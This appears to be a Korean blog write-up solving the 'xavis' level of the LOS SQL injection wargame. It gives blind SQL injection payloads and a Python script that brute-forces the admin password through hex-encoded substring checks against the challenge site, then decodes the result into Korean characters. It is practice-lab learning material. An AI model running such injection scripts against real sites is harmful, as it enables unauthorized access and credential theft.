티스토리 뷰
엄청 까다로웠던 "xavis" 문제입니다.
처음 봤을 때는 레벨 난이도 치고는 너무 쉬운 문제인 거 같아서 쉬어가는 타임인 줄 알았으나 정답이 전혀 나오지가 않았습니다.

쿼리문을 "참"으로 만들어서 패스워드 길이를 유추하여 12자리인것을 알아내고 한 던데로 burp suite를 통해 값을 하나씩 대입해서 결과를 얻어내려고 ascii 코드를 돌려봤지만 도출된 값은 전혀 없고 과부하가 걸려 도중에 멈추게 되었습니다.
문제 접근 방식부터 출제자의 의도를 모르겠어서 힌트르 보면서 시작했습니다.
힌트
1. 패스워드가 숫자, 알파벳, 특수문자 가 아님
2. ascii 코드로 출력시키지말고 "hex" 형태로 출력시킬것
3. 출력된 "hex" 값을 원문 형태로 decode 할것


Input Code


' or length(hex(pw))='24
' or length(substr(pw,1,1)))='4
pw의 값을 헥사로 돌려서 길이를 확인해본결과 "24" 자리가 나왔으며, 첫글자의 패스워드 길이가 무려 "4" 자리입니다.
정답은 3글자인데 한자리 패스워드당 4개의 문자열이 되어있습니다. 이것은 "hex"가 8비트 를 사용하고 있기 때문이라고 보시면 됩니다.
이번에는 확인해야 될 값의 폭이 크기 때문에 burp suite 가 아닌 python을 사용해서 출력해야 됩니다.
# -*- coding: utf-8 -*-
import requests
from prettytable import PrettyTable
x = PrettyTable()
x.field_names = ["password"]
cookies = {"PHPSESSID": "ah35rn49pvpac6k519qikbnpcn"}
ascii = "0123456789abcdefghijklmnopqrstuvwxyz"
pw = ""
for j in range(1, 25):
for i in ascii:
url = "https://los.rubiya.kr/chall/xavis_04f071ecdadb4296361d2101e4a2c390.php?" \
"pw=' or id='admin' and substr(hex(pw),{0},1)='{1}'%23".format(j, i)
response = requests.get(url, cookies=cookies)
res = str(response.content)
if res.find("Hello admin") != -1:
pw=pw+i
#print(pw)
print(x)
x.add_row([pw])
break



상위의 코드를 통해 도출된 16진수 형태인 admin의 hex(패스워드)입니다. 패스워드의 한 자리당 4 자릿수가 사용된 것을 감안하여 쪼개 보면 0000c6b00000c6550000ad73 --> c6b0 c655 ad73 이런 형태로 됩니다.
이제 hex 코드를 한글 형태로 원복 하기만 하면 되겠네요

'CHALLENGE' 카테고리의 다른 글
| [LOS] Dragon 풀이(20) (0) | 2020.12.11 |
|---|---|
| XSS Challenges 8 (0) | 2020.12.11 |
| [LOS] Nightmare 풀이(18) (0) | 2020.12.10 |
| XSS Challenges 7 (0) | 2020.12.10 |
| [LOS] Zombie assassin 풀이(17) (0) | 2020.12.09 |
